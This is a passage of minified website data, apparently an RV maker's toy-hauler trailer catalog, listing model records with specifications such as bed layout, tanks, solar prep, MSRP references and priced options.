FRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:p},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:p},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:p},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:p},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:p},REGION:{label:aG,value:aH,specificationGroup:g,sequence:p},BRAND:{label:P,value:K,specificationGroup:P,sequence:p},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:p},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:p},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:p},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:p},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:p},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:p},MSRP:{label:aO,value:dz,specificationGroup:O,sequence:p},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:p},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:p},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:p},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:p},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:p},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:p},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:p},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:p},"MODEL-DESCRIPTION":{label:aX,value:fJ,specificationGroup:g,sequence:p},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:p},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:p},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:p},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:p},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:p},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:p},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:p},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:p},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:p},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:p},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:p},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:p},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:p},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:p},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:p},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:p},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:p},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:p},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:p}},options:[{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bV,value:D,highlight:b,price:ck,sequence:bJ},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:b$,value:A,highlight:b,price:cp,sequence:i}],height:bz,length:bD,sleeps:m,msrp:dz,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:eB,id:eC,name:cY,referenceId:cY,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fK,updateDateTime:"2025-05-29T14:57:54.639182",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:q},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:q},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:q},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:q},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:q},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:q},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:q},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:q},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:q},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:q},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:q},CLASS:{label:ap,value:$,specificationGroup:O,sequence:q},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:q},"KITCHEN-ISLAND":{label:ar,value:a,specificationGroup:x,sequence:q},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:q},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:q},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:q},SHIPPINGWEIGHT:{label:bA,value:dA,specificationGroup:g,sequence:t},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:q},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:q},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:q},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:q},READY:{label:az,value:b,specificationGroup:s,sequence:q},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:q},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:q},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:q},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:q},BRAND:{label:P,value:K,specificationGroup:P,sequence:q},REGION:{label:aG,value:aH,specificationGroup:g,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:q},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:q},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:q},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:q},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:q},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:q},MSRP:{label:aO,value:dB,specificationGroup:O,sequence:q},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:q},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:q},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:q},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:q},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:q},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aX,value:fL,specificationGroup:g,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:q},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:q},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:q},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:q},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:q},HITCHWEIGHT:{label:bB,value:fM,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:fN,specificationGroup:r,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:q},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:q},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:q},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:q},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:q},CARRYINGCAPACITY:{label:bC,value:eD,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:q},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:q},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:q},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:q},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:q},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:q}},options:[{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bV,value:D,highlight:b,price:ck,sequence:bJ},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bS,value:A,highlight:b,price:ci,sequence:bT}],weight:dA,height:bz,length:bD,sleeps:k,msrp:dB,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:eE,id:eF,name:cZ,referenceId:cZ,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fO,updateDateTime:"2025-05-29T14:57:55.518588",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:k},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:k},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:k},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:k},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:k},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:k},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:k},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:k},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:k},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:k},CLASS:{label:ap,value:$,specificationGroup:O,sequence:k},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:k},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:k},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:k},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:k},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:k},SHIPPINGWEIGHT:{label:bA,value:dC,specificationGroup:g,sequence:t},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:k},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:k},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:k},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:k},READY:{label:az,value:b,specificationGroup:s,sequence:k},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:k},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:k},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:k},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:k},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:k},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:k},BRAND:{label:P,value:K,specificationGroup:P,sequence:k},REGION:{label:aG,value:aH,specificationGroup:g,sequence:k},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:k},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:k},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:k},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:k},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:k},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:k},MSRP:{label:aO,value:dD,specificationGroup:O,sequence:k},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:k},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:k},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:k},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:k},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:k},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:k},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:k},"MODEL-DESCRIPTION":{label:aX,value:fP,specificationGroup:g,sequence:k},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:k},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:k},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:k},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:k},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:k},HITCHWEIGHT:{label:bB,value:fQ,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:k},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:k},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:k},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:k},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:k},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:k},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:k},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:k},CARRYINGCAPACITY:{label:bC,value:dE,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:k},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:k},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:k},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:k},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:k},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:k}},options:[{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bV,value:D,highlight:b,price:ck,sequence:bJ},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:b_,value:A,highlight:b,price:co,sequence:l}],weight:dC,height:bz,length:bD,sleeps:m,msrp:dD,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:eG,id:eH,name:c_,referenceId:c_,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fR,updateDateTime:"2025-05-29T14:57:56.754756",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:m},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:m},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:m},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:m},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:m},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:m},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:m},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:m},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:m},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:m},CLASS:{label:ap,value:$,specificationGroup:O,sequence:m},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:m},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:m},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:m},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:m},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:m},SHIPPINGWEIGHT:{label:bA,value:dF,specificationGroup:g,sequence:t},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:m},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:m},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:m},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:m},READY:{label:az,value:b,specificationGroup:s,sequence:m},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:m},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:m},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:m},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:m},REGION:{label:aG,value:aH,specificationGroup:g,sequence:m},BRAND:{label:P,value:K,specificationGroup:P,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:m},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:m},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:m},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:m},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:m},MSRP:{label:aO,value:dG,specificationGroup:O,sequence:m},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:m},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:m},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:m},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:m},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:m},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aX,value:fS,specificationGroup:g,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:m},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:m},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:m},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:m},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:m},HITCHWEIGHT:{label:bB,value:fT,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:eI,specificationGroup:r,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:m},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:m},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:m},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:m},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:m},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:m},CARRYINGCAPACITY:{label:bC,value:fU,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:m},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:m},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:m},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:m},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:m},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:m}},options:[{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bY,value:ac,highlight:b,price:cm,sequence:w},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bV,value:D,highlight:b,price:ck,sequence:bJ}],weight:dF,height:bz,length:bD,sleeps:k,msrp:dG,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:eJ,id:eK,name:c$,referenceId:c$,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fV,updateDateTime:"2025-05-29T14:57:57.624042",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:o},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:o},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:o},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:o},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:o},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:o},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:o},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:o},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:o},CLASS:{label:ap,value:$,specificationGroup:O,sequence:o},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:o},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:o},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:o},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:o},SHIPPINGWEIGHT:{label:bA,value:dH,specificationGroup:g,sequence:t},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:o},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:o},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:o},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:o},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:o},READY:{label:az,value:b,specificationGroup:s,sequence:o},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:o},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:o},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:o},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:o},BRAND:{label:P,value:K,specificationGroup:P,sequence:o},REGION:{label:aG,value:aH,specificationGroup:g,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:o},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:o},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:o},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:o},MSRP:{label:aO,value:dI,specificationGroup:O,sequence:o},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:o},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:o},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:o},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:o},"FRONT-WINDSHIELD":{